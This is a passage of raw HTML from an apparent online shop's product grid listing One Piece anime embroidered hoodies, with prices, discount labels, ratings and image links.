https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u.png 1024w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-distressed-hoodie/" aria-label="One Piece Anime Distressed Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Anime Distressed Hoodie</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-48044 status-publish instock product_cat-one-piece-hoodies product_cat-embroidered-hoodie product_cat-one-piece-cloth has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-do-flamingo-embroidered-hoodie/" aria-label="One Piece Do Flamingo Embroidered Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/02/369697b96af8ac3f4acc2b920b2bebbb_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Do Flamingo Embroidered Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-do-flamingo-embroidered-hoodie/" aria-label="One Piece Do Flamingo Embroidered Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Do Flamingo Embroidered Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-48013 status-publish last instock product_cat-one-piece-hoodies product_cat-embroidered-hoodie product_cat-gear-5-collection product_cat-one-piece-cloth has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/shop/monkey-d-luffy-canon-gear-5-embroidered-hoodie/" aria-label="Monkey D. Luffy Canon Gear 5 Embroidered Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/02/101_1113.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monkey D. Luffy Canon Gear 5 Embroidered Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/monkey-d-luffy-canon-gear-5-embroidered-hoodie/" aria-label="Monkey D. Luffy Canon Gear 5 Embroidered Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Monkey D. Luffy Canon Gear 5 Embroidered Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;89.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;69.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-46836 status-publish first instock product_cat-embroidered-hoodie product_cat-gear-5-collection product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/shop/embroidered-one-piece-luffy-ot2111/" aria-label="Embroidered One Piece Luffy OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/12/Embroidered-One-Piece-Luffy_Black.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered One Piece Luffy OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-one-piece-luffy-ot2111/" aria-label="Embroidered One Piece Luffy OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered One Piece Luffy OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-46795 status-publish instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_tag-anime-x-nike product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-one-piece product_tag-sale-embroidered-hoodie has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-one-piece-monkey-d-luffy-ot2111/" aria-label="Embroidered One Piece Monkey D.Luffy OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/12/Embroidered-One-Piece-Monkey-D.Luffy_Front-White.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered One Piece Monkey D.Luffy OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-one-piece-monkey-d-luffy-ot2111/" aria-label="Embroidered One Piece Monkey D.Luffy OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered One Piece Monkey D.Luffy OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-46761 status-publish instock product_cat-embroidered-hoodie product_cat-gear-5-collection product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sale-embroidered-hoodie product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/shop/embroidered-monkey-d-luffy-hita-hita-nomi-ot2111/" aria-label="Embroidered Monkey D Luffy Hita Hita Nomi OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/12/Embroidered-Monkey-D-Luffy-Hita-Hita-Nomi_White.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Monkey D Luffy Hita Hita Nomi OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-monkey-d-luffy-hita-hita-nomi-ot2111/" aria-label="Embroidered Monkey D Luffy Hita Hita Nomi OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Monkey D Luffy Hita Hita Nomi OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45308 status-publish last instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-blackbeard-swoosh-ot2111/" aria-label="Embroidered Blackbeard Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329525501b693cdc.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Blackbeard Swoosh OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-blackbeard-swoosh-ot2111/" aria-label="Embroidered Blackbeard Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Blackbeard Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45082 status-publish first instock product_cat-embroidered-hoodie product_cat-gear-5-collection product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sale-embroidered-hoodie product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/shop/embroidered-bounty-luffy-gear-5-ot2111-2/" aria-label="Embroidered Bounty Luffy Gear 5 OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Bounty Luffy Gear 5 OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-bounty-luffy-gear-5-ot2111-2/" aria-label="Embroidered Bounty Luffy Gear 5 OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Bounty Luffy Gear 5 OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.89</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45257 status-publish instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-franky-eyes-ot2111/" aria-label="Embroidered Franky Eyes OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952958d2268f1c.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Franky Eyes OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-franky-eyes-ot2111/" aria-label="Embroidered Franky Eyes OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Franky Eyes OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45192 status-publish instock product_cat-embroidered-hoodie product_cat-gear-5-collection product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-luffy-gear-5-eyes-ot2111/" aria-label="Embroidered Luffy Gear 5 Eyes OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295228e746a4223.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Gear 5 Eyes OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-gear-5-eyes-ot2111/" aria-label="Embroidered Luffy Gear 5 Eyes OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Gear 5 Eyes OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45166 status-publish last instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-luffy-eyes-covered-ot2111/" aria-label="Embroidered Luffy Eyes Covered OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295203ab778d4a6.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Eyes Covered OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-eyes-covered-ot2111/" aria-label="Embroidered Luffy Eyes Covered OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Eyes Covered OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45445 status-publish first instock product_cat-embroidered-hoodie product_cat-gear-5-collection product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<span class="sale-item product-label">-18%</span><a href="https://onepiece.store/shop/embroidered-luffy-gear-5-ot2111/" aria-label="Embroidered Luffy Gear 5 OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295279b70277f6c.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Gear 5 OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-gear-5-ot2111/" aria-label="Embroidered Luffy Gear 5 OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Gear 5 OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span><span class="screen-reader-text">Price range: &#36;49.00 through &#36;59.90</span></span>
</div></li>
<li class="mainproduct product type-product post-45153 status-publish instock product_cat-embroidered-hoodie product_cat-gear-5-collection product_cat-one-piece-hoodies product_tag-anime-x-nike product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-one-piece product_tag-sale-embroidered-hoodie has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-luffy-gear-5-swoosh-ot2111/" aria-label="Embroidered Luffy Gear 5 Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Gear 5 Swoosh OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-gear-5-swoosh-ot2111/" aria-label="Embroidered Luffy Gear 5 Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Gear 5 Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45497 status-publish instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sale-embroidered-hoodie product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-luffy-swoosh-ot2111/" aria-label="Embroidered Luffy Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522aec76e0f67.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Swoosh OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-swoosh-ot2111/" aria-label="Embroidered Luffy Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45397 status-publish last instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_cat-rononoa-zoro-merch product_tag-anime product_tag-embroidered product_tag-embroidery-zoro product_tag-hoodie1 product_tag-new-2022 product_tag-one-piece product_tag-sale-embroidered-hoodie has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/shop/embroidered-roronoa-zoro-smile-ot2111/" aria-label="Embroidered Roronoa Zoro Smile OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295287482422539.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Roronoa Zoro Smile OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-roronoa-zoro-smile-ot2111/" aria-label="Embroidered Roronoa Zoro Smile OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Roronoa Zoro Smile OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.90</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;89.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.90</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;69.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-45384 status-publish first instock product_cat-embroidered-hoodie product_tag-anime product_tag-embroidered product_tag-hoodie product_tag-hoodie-luffy product_tag-hoodie1 product_tag-one-piece has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-monkey-d-luffy-hoodie-ot2111/" aria-label="Embroidered Monkey D. Luffy Hoodie OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295273f1fa3b389.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Monkey D. Luffy Hoodie OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-monkey-d-luffy-hoodie-ot2111/" aria-label="Embroidered Monkey D. Luffy Hoodie OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Monkey D. Luffy Hoodie OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45371 status-publish instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-luffy-logo-ot2111/" aria-label="Embroidered Luffy Logo OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Logo OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-logo-ot2111/" aria-label="Embroidered Luffy Logo OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Logo OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45244 status-publish instock product_cat-embroidered-hoodie product_cat-rononoa-zoro-merch product_tag-embroidered product_tag-embroidery-zoro product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-roronoa-zoro-ot2111/" aria-label="Embroidered Roronoa Zoro OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329521b831b7492e.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Roronoa Zoro OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-roronoa-zoro-ot2111/" aria-label="Embroidered Roronoa Zoro OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Roronoa Zoro OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45179 status-publish last instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-one-piece-shanks-ot2111/" aria-label="Embroidered One Piece Shanks OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295227ab08d7f22.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered One Piece Shanks OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-one-piece-shanks-ot2111/" aria-label="Embroidered One Piece Shanks OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered One Piece Shanks OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45425 status-publish first instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_tag-anime product_tag-embroidered product_tag-hoodie1 product_tag-new-2022 product_tag-one-piece product_tag-sale-embroidered-hoodie has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-trafalgar-d-law-ot2111/" aria-label="Embroidered Trafalgar D. Law OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Trafalgar D. Law OT2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-trafalgar-d-law-ot2111/" aria-label="Embroidered Trafalgar D. Law OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Trafalgar D. Law OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45360 status-publish instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-shanks-logo-ot2111/" aria-label="Embroidered Shanks Logo OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295240d0e16f186.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Shanks Logo OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-shanks-logo-ot2111/" aria-label="Embroidered Shanks Logo OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Shanks Logo OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-45347 status-publish instock product_cat-embroidered-hoodie product_cat-one-piece-hoodies product_tag-embroidered product_tag-hoodie1 product_tag-sale-embroidered-hoodie product_tag-sc-10358697-hoodies-1093 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<span class="sale-item product-label">-27%</span><a href="https://onepiece.store/shop/embroidered-smoker-swoosh-ot2111/" aria-label="Embroidered Smoker Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295244996c72934.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Smoker Swoosh OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-smoker-swoosh-ot2111/" aria-label="Embroidered Smoker Swoosh OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Smoker Swoosh OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
